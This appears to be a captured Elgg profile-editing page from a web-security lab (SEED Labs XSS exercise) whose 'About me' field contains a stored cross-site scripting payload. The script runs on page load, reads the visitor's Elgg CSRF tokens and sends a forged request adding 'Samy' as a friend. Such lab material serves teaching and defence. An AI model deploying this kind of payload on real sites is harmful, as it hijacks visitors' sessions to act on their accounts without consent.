 Edit profile
Display name
Alice
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var friend="friend=59"; //Samy's friend "code"
var sendurl="http://www.seed-server.com/action/friends/add?"+friend+ts+token+ts+token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public
Brief description
Public
Alice
Edit avatar
Edit profile
Change your
settings
Account statistics
Notifications
Group
notifications